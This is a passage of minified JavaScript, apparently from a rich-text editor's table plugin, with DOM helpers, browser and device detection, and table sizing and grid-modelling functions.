selectors")}},Te=e=>1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount,Se=(e,t)=>{const o=void 0===t?document:t.dom;return Te(o)?C.none():C.from(o.querySelector(e)).map(xe.fromDom)},Re=(e,t)=>e.dom===t.dom,De=(e,t)=>{const o=e.dom,n=t.dom;return o!==n&&o.contains(n)},Oe=Ce,ke=e=>xe.fromDom(e.dom.ownerDocument),Ee=e=>me(e)?e:ke(e),Ne=e=>C.from(e.dom.parentNode).map(xe.fromDom),Be=e=>C.from(e.dom.parentElement).map(xe.fromDom),_e=(e,t)=>{const o=d(t)?t:y;let n=e.dom;const r=[];for(;null!==n.parentNode&&void 0!==n.parentNode;){const e=n.parentNode,t=xe.fromDom(e);if(r.push(t),!0===o(t))break;n=e}return r},ze=e=>C.from(e.dom.previousSibling).map(xe.fromDom),Ae=e=>C.from(e.dom.nextSibling).map(xe.fromDom),Le=e=>E(e.dom.childNodes,xe.fromDom),We=(e,t)=>{const o=e.dom.childNodes;return C.from(o[t]).map(xe.fromDom)},Me=(e,t)=>{Ne(e).each((o=>{o.dom.insertBefore(t.dom,e.dom)}))},je=(e,t)=>{Ae(e).fold((()=>{Ne(e).each((e=>{Ie(e,t)}))}),(e=>{Me(e,t)}))},Pe=(e,t)=>{const o=(e=>We(e,0))(e);o.fold((()=>{Ie(e,t)}),(o=>{e.dom.insertBefore(t.dom,o.dom)}))},Ie=(e,t)=>{e.dom.appendChild(t.dom)},Fe=(e,t)=>{Me(e,t),Ie(t,e)},He=(e,t)=>{N(t,((o,n)=>{const r=0===n?e:t[n-1];je(r,o)}))},$e=(e,t)=>{N(t,(t=>{Ie(e,t)}))},Ve=e=>{e.dom.textContent="",N(Le(e),(e=>{qe(e)}))},qe=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},Ue=e=>{const t=Le(e);t.length>0&&He(e,t),qe(e)},Ge=(e,t)=>xe.fromDom(e.dom.cloneNode(t)),Ke=e=>Ge(e,!1),Ye=e=>Ge(e,!0),Je=(e,t)=>{const o=xe.fromTag(t),n=ve(e);return he(o,n),o},Qe=["tfoot","thead","tbody","colgroup"],Xe=(e,t,o)=>({element:e,rowspan:t,colspan:o}),Ze=(e,t,o)=>({element:e,cells:t,section:o}),et=(e,t,o)=>({element:e,isNew:t,isLocked:o}),tt=(e,t,o,n)=>({element:e,cells:t,section:o,isNew:n}),ot=e=>de(e)&&m(e.dom.host),nt=e=>xe.fromDom(e.dom.getRootNode()),rt=e=>xe.fromDom(e.dom.host),st=e=>{const t=ie(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const o=t.ownerDocument;return(e=>{const t=nt(e);return ot(t)?C.some(t):C.none()})(xe.fromDom(t)).fold((()=>o.body.contains(t)),(n=st,r=rt,e=>n(r(e))));var n,r},lt=e=>{const t=e.dom.body;if(null==t)throw new Error("Body is not available yet");return xe.fromDom(t)},at=(e,t)=>{let o=[];return N(Le(e),(e=>{t(e)&&(o=o.concat([e])),o=o.concat(at(e,t))})),o},ct=(e,t,o)=>((e,o,n)=>_(_e(e,n),(e=>Ce(e,t))))(e,0,o),it=(e,t)=>((e,o)=>_(Le(e),(e=>Ce(e,t))))(e),mt=(e,t)=>((e,t)=>{const o=void 0===t?document:t.dom;return Te(o)?[]:E(o.querySelectorAll(e),xe.fromDom)})(t,e);var dt=(e,t,o,n,r)=>e(o,n)?C.some(o):d(r)&&r(o)?C.none():t(o,n,r);const ut=(e,t,o)=>{let n=e.dom;const r=d(o)?o:y;for(;n.parentNode;){n=n.parentNode;const e=xe.fromDom(n);if(t(e))return C.some(e);if(r(e))break}return C.none()},ft=(e,t,o)=>dt(((e,t)=>t(e)),ut,e,t,o),gt=(e,t,o)=>ut(e,(e=>Ce(e,t)),o),ht=(e,t)=>((e,o)=>L(e.dom.childNodes,(e=>{return o=xe.fromDom(e),Ce(o,t);var o})).map(xe.fromDom))(e),pt=(e,t)=>Se(t,e),bt=(e,t,o)=>dt(((e,t)=>Ce(e,t)),gt,e,t,o),wt=(e,t,o=p)=>e.exists((e=>o(e,t))),vt=e=>{const t=[],o=e=>{t.push(e)};for(let t=0;t<e.length;t++)e[t].each(o);return t},yt=(e,t)=>e?C.some(t):C.none(),xt=(e,t,o)=>""===t||e.length>=t.length&&e.substr(o,o+t.length)===t,Ct=(e,t,o=0,n)=>{const r=e.indexOf(t,o);return-1!==r&&(!!i(n)||r+t.length<=n)},Tt=(e,t)=>xt(e,t,0),St=(e,t)=>xt(e,t,e.length-t.length),Rt=(e=>t=>t.replace(e,""))(/^\s+|\s+$/g),Dt=e=>e.length>0,Ot=e=>void 0!==e.style&&d(e.style.getPropertyValue),kt=(e,t,o)=>{if(!r(o))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",o,":: Element ",e),new Error("CSS value must be a string: "+o);Ot(e)&&e.style.setProperty(t,o)},Et=(e,t,o)=>{const n=e.dom;kt(n,t,o)},Nt=(e,t)=>{const o=e.dom;G(t,((e,t)=>{kt(o,t,e)}))},Bt=(e,t)=>{const o=e.dom,n=window.getComputedStyle(o).getPropertyValue(t);return""!==n||st(e)?n:_t(o,t)},_t=(e,t)=>Ot(e)?e.style.getPropertyValue(t):"",zt=(e,t)=>{const o=e.dom,n=_t(o,t);return C.from(n).filter((e=>e.length>0))},At=(e,t)=>{((e,t)=>{Ot(e)&&e.style.removeProperty(t)})(e.dom,t),wt(be(e,"style").map(Rt),"")&&we(e,"style")},Lt=(e,t,o=0)=>be(e,t).map((e=>parseInt(e,10))).getOr(o),Wt=(e,t)=>Lt(e,t,1),Mt=e=>ue("col")(e)?Lt(e,"span",1)>1:Wt(e,"colspan")>1,jt=(e,t)=>parseInt(Bt(e,t),10),Pt=g(10),It=g(10),Ft=(e,t)=>Ht(e,t,x),Ht=(e,t,o)=>j(Le(e),(e=>Ce(e,t)?o(e)?[e]:[]:Ht(e,t,o))),$t=(e,t)=>((e,t,o=y)=>o(t)?C.none():D(e,ne(t))?C.some(t):gt(t,e.join(","),(e=>Ce(e,"table")||o(e))))(["td","th"],e,t),Vt=e=>Ft(e,"th,td"),qt=e=>Ce(e,"colgroup")?it(e,"col"):j(Kt(e),(e=>it(e,"col"))),Ut=(e,t)=>bt(e,"table",t),Gt=e=>Ft(e,"tr"),Kt=e=>Ut(e).fold(g([]),(e=>it(e,"colgroup"))),Yt=(e,t)=>E(e,(e=>{if("colgroup"===ne(e)){const t=E(qt(e),(e=>{const t=Lt(e,"span",1);return Xe(e,1,t)}));return Ze(e,t,"colgroup")}{const o=E(Vt(e),(e=>{const t=Lt(e,"rowspan",1),o=Lt(e,"colspan",1);return Xe(e,t,o)}));return Ze(e,o,t(e))}})),Jt=e=>Ne(e).map((e=>{const t=ne(e);return(e=>D(Qe,e))(t)?t:"tbody"})).getOr("tbody"),Qt=e=>{const t=Gt(e),o=[...Kt(e),...t];return Yt(o,Jt)},Xt=e=>{let t,o=!1;return(...n)=>(o||(o=!0,t=e.apply(null,n)),t)},Zt=()=>eo(0,0),eo=(e,t)=>({major:e,minor:t}),to={nu:eo,detect:(e,t)=>{const o=String(t).toLowerCase();return 0===e.length?Zt():((e,t)=>{const o=((e,t)=>{for(let o=0;o<e.length;o++){const n=e[o];if(n.test(t))return n}})(e,t);if(!o)return{major:0,minor:0};const n=e=>Number(t.replace(o,"$"+e));return eo(n(1),n(2))})(e,o)},unknown:Zt},oo=(e,t)=>{const o=String(t).toLowerCase();return L(e,(e=>e.search(o)))},no=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,ro=e=>t=>Ct(t,e),so=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:e=>Ct(e,"edge/")&&Ct(e,"chrome")&&Ct(e,"safari")&&Ct(e,"applewebkit")},{name:"Chromium",brand:"Chromium",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,no],search:e=>Ct(e,"chrome")&&!Ct(e,"chromeframe")},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:e=>Ct(e,"msie")||Ct(e,"trident")},{name:"Opera",versionRegexes:[no,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:ro("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:ro("firefox")},{name:"Safari",versionRegexes:[no,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:e=>(Ct(e,"safari")||Ct(e,"mobile/"))&&Ct(e,"applewebkit")}],lo=[{name:"Windows",search:ro("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:e=>Ct(e,"iphone")||Ct(e,"ipad"),versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:ro("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"macOS",search:ro("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:ro("linux"),versionRegexes:[]},{name:"Solaris",search:ro("sunos"),versionRegexes:[]},{name:"FreeBSD",search:ro("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:ro("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}],ao={browsers:g(so),oses:g(lo)},co="Edge",io="Chromium",mo="Opera",uo="Firefox",fo="Safari",go=e=>{const t=e.current,o=e.version,n=e=>()=>t===e;return{current:t,version:o,isEdge:n(co),isChromium:n(io),isIE:n("IE"),isOpera:n(mo),isFirefox:n(uo),isSafari:n(fo)}},ho=()=>go({current:void 0,version:to.unknown()}),po=go,bo=(g(co),g(io),g("IE"),g(mo),g(uo),g(fo),"Windows"),wo="Android",vo="Linux",yo="macOS",xo="Solaris",Co="FreeBSD",To="ChromeOS",So=e=>{const t=e.current,o=e.version,n=e=>()=>t===e;return{current:t,version:o,isWindows:n(bo),isiOS:n("iOS"),isAndroid:n(wo),isMacOS:n(yo),isLinux:n(vo),isSolaris:n(xo),isFreeBSD:n(Co),isChromeOS:n(To)}},Ro=()=>So({current:void 0,version:to.unknown()}),Do=So,Oo=(g(bo),g("iOS"),g(wo),g(vo),g(yo),g(xo),g(Co),g(To),e=>window.matchMedia(e).matches);let ko=Xt((()=>((e,t,o)=>{const n=ao.browsers(),r=ao.oses(),s=t.bind((e=>((e,t)=>V(t.brands,(t=>{const o=t.brand.toLowerCase();return L(e,(e=>{var t;return o===(null===(t=e.brand)||void 0===t?void 0:t.toLowerCase())})).map((e=>({current:e.name,version:to.nu(parseInt(t.version,10),0)})))})))(n,e))).orThunk((()=>((e,t)=>oo(e,t).map((e=>{const o=to.detect(e.versionRegexes,t);return{current:e.name,version:o}})))(n,e))).fold(ho,po),l=((e,t)=>oo(e,t).map((e=>{const o=to.detect(e.versionRegexes,t);return{current:e.name,version:o}})))(r,e).fold(Ro,Do),a=((e,t,o,n)=>{const r=e.isiOS()&&!0===/ipad/i.test(o),s=e.isiOS()&&!r,l=e.isiOS()||e.isAndroid(),a=l||n("(pointer:coarse)"),c=r||!s&&l&&n("(min-device-width:768px)"),i=s||l&&!c,m=t.isSafari()&&e.isiOS()&&!1===/safari/i.test(o),d=!i&&!c&&!m;return{isiPad:g(r),isiPhone:g(s),isTablet:g(c),isPhone:g(i),isTouch:g(a),isAndroid:e.isAndroid,isiOS:e.isiOS,isWebView:g(m),isDesktop:g(d)}})(l,s,e,o);return{browser:s,os:l,deviceType:a}})(window.navigator.userAgent,C.from(window.navigator.userAgentData),Oo)));const Eo=()=>ko(),No=(e,t)=>{const o=o=>{const n=t(o);if(n<=0||null===n){const t=Bt(o,e);return parseFloat(t)||0}return n},n=(e,t)=>A(t,((t,o)=>{const n=Bt(e,o),r=void 0===n?0:parseInt(n,10);return isNaN(r)?t:t+r}),0);return{set:(t,o)=>{if(!u(o)&&!o.match(/^[0-9]+$/))throw new Error(e+".set accepts only positive integer values. Value was "+o);const n=t.dom;Ot(n)&&(n.style[e]=o+"px")},get:o,getOuter:o,aggregate:n,max:(e,t,o)=>{const r=n(e,o);return t>r?t-r:0}}},Bo=(e,t,o)=>((e,t)=>(e=>{const t=parseFloat(e);return isNaN(t)?C.none():C.some(t)})(e).getOr(t))(Bt(e,t),o),_o=No("width",(e=>e.dom.offsetWidth)),zo=e=>_o.get(e),Ao=e=>_o.getOuter(e),Lo=e=>((e,t)=>{const o=e.dom,n=o.getBoundingClientRect().width||o.offsetWidth;return"border-box"===t?n:((e,t,o,n)=>t-Bo(e,`padding-${o}`,0)-Bo(e,`padding-${n}`,0)-Bo(e,`border-${o}-width`,0)-Bo(e,`border-${n}-width`,0))(e,n,"left","right")})(e,"content-box"),Wo=(e,t,o)=>{const n=e.cells,r=n.slice(0,t),s=n.slice(t),l=r.concat(o).concat(s);return Po(e,l)},Mo=(e,t,o)=>Wo(e,t,[o]),jo=(e,t,o)=>{e.cells[t]=o},Po=(e,t)=>tt(e.element,t,e.section,e.isNew),Io=(e,t)=>e.cells[t],Fo=(e,t)=>Io(e,t).element,Ho=e=>e.cells.length,$o=e=>{const t=B(e,(e=>"colgroup"===e.section));return{rows:t.fail,cols:t.pass}},Vo=(e,t,o)=>{const n=E(e.cells,o);return tt(t(e.element),n,e.section,!0)},qo="data-snooker-locked-cols",Uo=e=>be(e,qo).bind((e=>C.from(e.match(/\d+/g)))).map((e=>I(e,x))),Go=e=>{const t=A($o(e).rows,((e,t)=>(N(t.cells,((t,o)=>{t.isLocked&&(e[o]=!0)})),e)),{}),o=J(t,((e,t)=>parseInt(t,10)));return((e,t)=>{const o=T.call(e,0);return o.sort(void 0),o})(o)},Ko=(e,t)=>e+","+t,Yo=(e,t)=>{const o=j(e.all,(e=>e.cells));return _(o,t)},Jo=e=>{const t={},o=[],n=H(e).map((e=>e.element)).bind(Ut).bind(Uo).getOr({});let r=0,s=0,l=0;const{pass:a,fail:c}=B(e,(e=>"colgroup"===e.section));N(c,(e=>{const a=[];N(e.cells,(e=>{let o=0;for(;void 0!==t[Ko(l,o)];)o++;const r=((e,t)=>X(e,t)&&void 0!==e[t]&&null!==e[t])(n,o.toString()),c=((e,t,o,n,r,s)=>({element:e,rowspan:t,colspan:o,row:n,column:r,isLocked:s}))(e.element,e.rowspan,e.colspan,l,o,r);for(let n=0;n<e.colspan;n++)for(let r=0;r<e.rowspan;r++){const e=o+n,a=Ko(l+r,e);t[a]=c,s=Math.max(s,e+1)}a.push(c)})),r++,o.push(Ze(e.element,a,e.section)),l++}));const{columns:i,colgroups:m}=$(a).map((e=>{const t=(e=>{const t={};let o=0;return N(e.cells,(e=>{const n=e.colspan;k(n,(r=>{const s=o+r;t[s]=((e,t,o)=>({element:e,colspan:t,column:o}))(e.element,n,s)})),o+=n})),t})(e),o=((e,t)=>({element:e,columns:t}))(e.element,Q(t));return{colgroups:[o],columns:t}})).getOrThunk((()=>({colgroups:[],columns:{}}))),d=((e,t)=>({rows:e,columns:t}))(r,s);return{grid:d,access:t,all:o,columns:i,colgroups:m}},Qo=e=>{const t=Qt(e);return Jo(t)},Xo=Jo,Zo=(e,t,o)=>C.from(e.access[Ko(t,o)]),en=(e,t,o)=>{const n=Yo(e,(e=>o(t,e.element)));return n.length>0?C.some(n[0]):C.none()},tn=Yo,on=e=>j(e.all,(e=>e.cells)),nn=e=>Q(e.columns),rn=e=>q(e.columns).length>0,sn=(e,t)=>C.from(e.columns[t]),ln=(e,t=x)=>{const o=e.grid,n=k(o.columns,h),r=k(o.rows,h);return E(n,(o=>an((()=>j(r,(t=>Zo(e,t,o).filter((e=>e.column===o)).toArray()))),(e=>1===e.colspan&&t(e.element)),(()=>Zo(e,0,o)))))},an=(e,t,o)=>{const n=e();return L(n,t).orThunk((()=>C.from(n[0]).orThunk(o))).map((e=>e.element))},cn=e=>{const t=e.grid,o=k(t.rows,h),n=k(t.columns,h);return E(o,(t=>an((()=>j(n,(o=>Zo(e,t,o).filter((e=>e.row===t)).fold(g([]),(e=>[e]))))),(e=>1===e.rowspan),(()=>Zo(e,t,0)))))},mn=(e,t)=>o=>"rtl"===dn(o)?t:e,dn=e=>"rtl"===Bt(e,"direction")?"rtl":"ltr",un=No("height",(e=>{const t=e.dom;return st(e)?t.getBoundingClientRect().height:t.offsetHeight})),fn=e=>un.get(e),gn=e=>un.getOuter(e),hn=(e,t)=>({left:e,top:t,translate:(o,n)=>hn(e+o,t+n)}),pn=hn,bn=(e,t)=>void 0!==e?e:void 0!==t?t:0,wn=e=>{const t=e.dom.ownerDocument,o=t.body,n=t.defaultView,r=t.documentElement;if(o===e.dom)return pn(o.offsetLeft,o.offsetTop);const s=bn(null==n?void 0:n.pageYOffset,r.scrollTop),l=bn(null==n?void 0:n.pageXOffset,r.scrollLeft),a=bn(r.clientTop,o.clientTop),c=bn(r.clientLeft,o.clientLeft);return vn(e).translate(l-c,s-a)},vn=e=>{const t=e.dom,o=t.ownerDocument.body;return o===t?pn(o.offsetLeft,o.offsetTop):st(e)?(e=>{const t=e.getBoundingClientRect();return pn(t.left,t.top)})(t):pn(0,0)},yn=(e,t)=>({row:e,y:t}),xn=(e,t)=>({col:e,x:t}),Cn=e=>wn(e).left+Ao(e),Tn=e=>wn(e).left,Sn=(e,t)=>xn(e,Tn(t)),Rn=(e,t)=>xn(e,Cn(t)),Dn=e=>wn(e).top,On=(e,t)=>yn(e,Dn(t)),kn=(e,t)=>yn(e,Dn(t)+gn(t)),En=(e,t,o)=>{if(0===o.length)return[];const n=E(o.slice(1),((t,o)=>t.map((t=>e(o,t))))),r=o[o.length-1].map((e=>t(o.length-1,e)));return n.concat([r])},Nn={delta:h,positions:e=>En(On,kn,e),edge:Dn},Bn=mn({delta:h,edge:Tn,positions:e=>En(Sn,Rn,e)},{delta:e=>-e,edge:Cn,positions:e=>En(Rn,Sn,e)}),_n={delta:(e,t)=>Bn(t).delta(e,t),positions:(e,t)=>Bn(t).positions(e,t),edge:e=>Bn(e).edge(e)},zn={unsupportedLength:["em","ex","cap","ch","ic","rem","lh","rlh","vw","vh","vi","vb","vmin","vmax","cm","mm","Q","in","pc","pt","px"],fixed:["px","pt"],relative:["%"],empty:[""]},An=(()=>{const e="[0-9]+",t="[eE][+-]?"+e,o=e=>`(?:${e})?`,n=["Infinity",e+"\\."+o(e)+o(t),"\\."+e+o(t),e+o(t)].join("|");return new RegExp(`^([+-]?(?:${n}))(.*)$`)})(),Ln=/(\d+(\.\d+)?)%/,Wn=/(\d+(\.\d+)?)px|em/,Mn=ue("col"),jn=ue("tr"),Pn=(e,t,o)=>{const n=Be(e).getOrThunk((()=>lt(ke(e))));return t(e)/o(n)*100},In=(e,t)=>{Et(e,"width",t+"px")},Fn=(e,t)=>{Et(e,"width",t+"%")},Hn=(e,t)=>{Et(e,"height",t+"px")},$n=e=>{const t=(e=>{return Bo(t=e,"height",t.dom.offsetHeight)+"px";var t})(e);return t?((e,t,o,n)=>{const r=parseFloat(e);return St(e,"%")&&"table"!==ne(t)?((e,t,o,n)=>{const r=Ut(e).map((e=>{const n=o(e);return Math.floor(t/100*n)})).getOr(t);return n(e,r),r})(t,r,o,n):r})(t,e,fn,Hn):fn(e)},Vn=(e,t)=>zt(e,t).orThunk((()=>be(e,t).map((e=>e+"px")))),qn=e=>Vn(e,"width"),Un=e=>Pn(e,zo,Lo),Gn=e=>{return Mn(e)?zo(e):Bo(t=e,"width",t.dom.offsetWidth);var t},Kn=e=>jn(e)?fn(e):((e,t,o)=>o(e)/Wt(e,"rowspan"))(e,0,$n),Yn=(e,t,o)=>{Et(e,"width",t+o)},Jn=e=>Pn(e,zo,Lo)+"%",Qn=g(Ln),Xn=ue("col"),Zn=e=>qn(e).getOrThunk((()=>Gn(e)+"px")),er=e=>{return(t=e,Vn(t,"height")).getOrThunk((()=>Kn(e)+"px"));var t},tr=(e,t,o,n,r,s)=>e.filter(n).fold((()=>s(((e,t)=>{if(t<0||t>=e.length-1)return C.none();const o=e[t].fold((()=>{const o=(e=>{const t=T.call(e,0);return t.reverse(),t})(e.slice(0,t));return V(o,((e,t)=>e.map((e=>({value:e,delta:t+1})))))}),(e=>C.some({value:e,delta:0}))),n=e[t+1].fold((()=>{const o=e.slice(t+1);return V(o,((e,t)=>e.map((e=>({value:e,delta:t+1})))))}),(e=>C.some({value:e,delta:1})));return o.bind((e=>n.map((t=>{const o=t.delta+e.delta;return Math.abs(t.value-e.value)/o}))))})(o,t))),(e=>r(e))),or=(e,t,o,n)=>{const r=ln(e),s=rn(e)?(e=>E(nn(e),(e=>C.from(e.element))))(e):r,l=[C.some(_n.edge(t))].concat(E(_n.positions(r,t),(e=>e.map((e=>e.x))))),a=w(Mt);return E(s,((e,t)=>tr(e,t,l,a,(e=>{if((e=>{const t=Eo().browser,o=t.isChromium()||t.isFirefox();return!Xn(e)||o})(e))return o(e);{const e=null!=(s=r[t])?h(s):C.none();return tr(e,t,l,a,(e=>n(C.some(zo(e)))),n)}var s}),n)))},nr=e=>e.map((e=>e+"px")).getOr(""),rr=(e,t,o)=>or(e,t,Gn,(e=>e.getOrThunk(o.minCellWidth))),sr=(e,t,o,n)=>{const r=cn(e),s=E(e.all,(e=>C.some(e.element))),l=[C.some(Nn.edge(t))].concat(E(Nn.positions(r,t),(e=>e.map((e=>e.y)))));return E(s,((e,t)=>tr(e,t,l,x,o,n)))},lr=(e,t)=>()=>st(e)?t(e):parseFloat(zt(e,"width").getOr("0")),ar=e=>{const t=lr(e,(e=>parseFloat(Jn(e)))),o=lr(e,zo);return{width:t,pixelWidth:o,getWidths:(t,o)=>((e,t,o)=>or(e,t,Un,(e=>e.fold((()=>o.minCellWidth()),(e=>e/o.pixelWidth()*100)))))(t,e,o),getCellDelta:e=>e/o()*100,singleColumnWidth:(e,t)=>[100-e],minCellWidth:()=>Pt()/o()*100,setElementWidth:Fn,adjustTableWidth:o=>{const n=t();Fn(e,n+o/100*n)},isRelative:!0,label:"percent"}},cr=e=>{const t=lr(e,zo);return{width:t,pixelWidth:t,getWidths:(t,o)=>rr(t,e,o),getCellDelta:h,singleColumnWidth:(e,t)=>[Math.max(Pt(),e+t)-e],minCellWidth:Pt,setElementWidth:In,adjustTableWidth:o=>{const n=t()+o;In(e,n)},isRelative:!1,label:"pixel"}},ir=e=>qn(e).fold((()=>(e=>{const t=lr(e,zo),o=g(0);return{width:t,pixelWidth:t,getWidths:(t,o)=>rr(t,e,o),getCellDelta:o,singleColumnWidth:g([0]),minCellWidth:o,setElementWidth:f,adjustTableWidth:f,isRelative:!0,label:"none"}})(e)),(t=>((e,t)=>null!==Qn().exec(t)?ar(e):cr(e))(e,t))),mr=cr,dr=ar,ur=(e,t,o)=>{const n=e[o].element,r=xe.fromTag("td");Ie(r,xe.fromTag("br")),(t?Ie:Pe)(n,r)},fr=((e,t)=>{const o=t=>e(t)?C.from(t.dom.nodeValue):C.none();return{get:t=>{if(!e(t))throw new Error("Can only get text value of a text node");return o(t).getOr("")},getOption:o,set:(t,o)=>{if(!e(t))throw new Error("Can only set raw text value of a text node");t.dom.nodeValue=o}}})(ie),gr=e=>fr.get(e),hr=e=>fr.getOption(e),pr=(e,t)=>fr.set(e,t),br=e=>"img"===ne(e)?1:hr(e).fold((()=>Le(e).length),(e=>e.length)),wr=["img","br"],vr=e=>hr(e).filter((e=>0!==e.trim().length||e.indexOf("\xa0")>-1)).isSome()||D(wr,ne(e))||(e=>ae(e)&&"false"===pe(e,"contenteditable"))(e),yr=e=>((e,t)=>{const o=e=>{for(let n=0;n<e.childNodes.length;n++){const r=xe.fromDom(e.childNodes[n]);if(t(r))return C.some(r);const s=o(e.childNodes[n]);if(s.isSome())return s}return C.none()};return o(e.dom)})(e,vr),xr=e=>Cr(e,vr),Cr=(e,t)=>{const o=e=>{const n=Le(e);for(let e=n.length-1;e>=0;e--){const r=n[e];if(t(r))return C.some(r);const s=o(r);if(s.isSome())return s}return C.none()};return o(e)},Tr={scope:["row","col"]},Sr=e=>()=>{const t=xe.fromTag("td",e.dom);return Ie(t,xe.fromTag("br",e.dom)),t},Rr=e=>()=>xe.fromTag("col",e.dom),Dr=e=>()=>xe.fromTag("colgroup",e.dom),Or=e=>()=>xe.fromTag("tr",e.dom),kr=(e,t,o)=>{const n=((e,t)=>{const o=Je(e,t),n=Le(Ye(e));return $e(o,n),o})(e,t);return G(o,((e,t)=>{null===e?we(n,t):ge(n,t,e)})),n},Er=e=>e,Nr=(e,t,o)=>{const n=(e,t)=>{((e,t)=>{const o=e.dom,n=t.dom;Ot(o)&&Ot(n)&&(n.style.cssText=o.style.cssText)})(e.element,t),At(t,"height"),1!==e.colspan&&At(t,"width")};return{col:o=>{const r=xe.fromTag(ne(o.element),t.dom);return n(o,r),e(o.element,r),r},colgroup:Dr(t),row:Or(t),cell:r=>{const s=xe.fromTag(ne(r.element),t.dom),l=o.getOr(["strong","em","b","i","span","font","h1","h2","h3","h4","h5","h6","p","div"]),a=l.length>0?((e,t,o)=>yr(e).map((n=>{const r=o.join(","),s=ct(n,r,(t=>Re(t,e)));return z(s,((e,t)=>{const o=Ke(t);return Ie(e,o),o}),t)})).getOr(t))(r.element,s,l):s;return Ie(a,xe.fromTag("br")),n(r,s),((e,t)=>{G(Tr,((o,n)=>be(e,n).filter((e=>D(o,e))).each((e=>ge(t,n,e)))))})(r.element,s),e(r.element,s),s},replace:kr,colGap:Rr(t),gap:Sr(t)}},Br=e=>({col:Rr(e),colgroup:Dr(e),row:Or(e),cell:Sr(e),replace:Er,colGap:Rr(e),gap:Sr(e)}),_r=e=>t=>t.options.get(e),zr="100%",Ar=e=>{var t;const o=e.dom,n=null!==(t=o.getParent(e.selection.getStart(),o.isBlock))&&void 0!==t?t:e.getBody();return Lo(xe.fromDom(n))+"px"},Lr=e=>C.from(e.options.get("table_clone_elements")),Wr=_r("table_header_type"),Mr=_r("table_column_resizing"),jr=e=>"preservetable"===Mr(e),Pr=e=>"resizetable"===Mr(e),Ir=_r("table_sizing_mode"),Fr=e=>"relative"===Ir(e),Hr=e=>"fixed"===Ir(e),$r=e=>"responsive"===Ir(e),Vr=_r("table_resize_bars"),qr=_r("table_style_by_css"),Ur=_r("table_merge_content_on_paste"),Gr=e=>{const t=e.options,o=t.get("table_default_attributes");return t.isSet("table_default_attributes")?o:((e,t)=>$r(e)||qr(e)?t:Hr(e)?{...t,width:Ar(e)}:{...t,width:zr})(e,o)},Kr=_r("table_use_colgroups"),Yr=e=>bt(e,"[contenteditable]"),Jr=(e,t=!1)=>st(e)?e.dom.isContentEditable:Yr(e).fold(g(t),(e=>"true"===Qr(e))),Qr=e=>e.dom.contentEditable,Xr=e=>xe.fromDom(e.getBody()),Zr=e=>t=>Re(t,Xr(e)),es=e=>{we(e,"data-mce-style");const t=e=>we(e,"data-mce-style");N(Vt(e),t),N(qt(e),t),N(Gt(e),t)},ts=e=>xe.fromDom(e.selection.getStart()),os=e=>e.getBoundingClientRect().width,ns=e=>e.getBoundingClientRect().height,rs=e=>(t,o)=>{const n=t.dom.getStyle(o,e)||t.dom.getAttrib(o,e);return C.from(n).filter(Dt)},ss=rs("width"),ls=rs("height"),as=e=>ft(e,ue("table")).exists(Jr),cs=(e,t)=>{const o=t.column,n=t.column+t.colspan-1,r=t.row,s=t.row+t.rowspan-1;return o<=e.finishCol&&n>=e.startCol&&r<=e.finishRow&&s>=e.startRow},is=(e,t)=>t.column>=e.startCol&&t.column+t.colspan-1<=e.finishCol&&t.row>=e.startRow&&t.row+t.rowspan-1<=e.finishRow,ms=(e,t,o)=>{const n=en(e,t,Re),r=en(e,o,Re);return n.bind((e=>r.map((t=>{return o=e,n=t,{startRow:Math.min(o.row,n.row),startCol:Math.min(o.column,n.column),finishRow:Math.max(o.row+o.rowspan-1,n.row+n.rowspan-1),finishCol:Math.max(o.column+o.colspan-1,n.column+n.colspan-1)};var o,n}))))},ds=(e,t,o)=>ms(e,t,o).map((t=>{const o=tn(e,b(cs,t));return E(o,(e=>e.element))})),us=(e,t)=>en(e,t,((e,t)=>De(t,e))).map((e=>e.element)),fs=(e,t,o)=>{const n=hs(e);return ds(n,t,o)},gs=(e,t,o,n,r)=>{const s=hs(e),l=Re(e,o)?C.some(t):us(s,t),a=Re(e,r)?C.some(n):us(s,n);return l.bind((e=>a.bind((t=>ds(s,e,t)))))},hs=Qo;var ps=["body","p","div","article","aside","figcaption","figure","footer","header","nav","section","ol","ul","li","table","thead","tbody","tfoot","caption","tr","td","th","h1","h2","h3","h4","h5","h6","blockquote","pre","address"],bs=()=>({up:g({selector:gt,closest:bt,predicate:ut,all:_e}),down:g({selector:mt,predicate:at}),styles:g({get:Bt,getRaw:zt,set:Et,remove:At}),attrs:g({get:pe,set:ge,remove:we,copyTo:(e,t)=>{const o=ve(e);he(t,o)}}),insert:g({before:Me,after:je,afterAll:He,append:Ie,appendAll:$e,prepend:Pe,wrap:Fe}),remove:g({unwrap:Ue,remove:qe}),create:g({nu:xe.fromTag,clone:e=>xe.fromDom(e.dom.cloneNode(!1)),text:xe.fromText}),query:g({comparePosition:(e,t)=>e.dom.compareDocumentPosition(t.dom),prevSibling:ze,nextSibling:Ae}),property:g({children:Le,name:ne,parent:Ne,document:e=>Ee(e).dom,isText:ie,isComment:le,isElement:ce,isSpecial:e=>{const t=ne(e);return 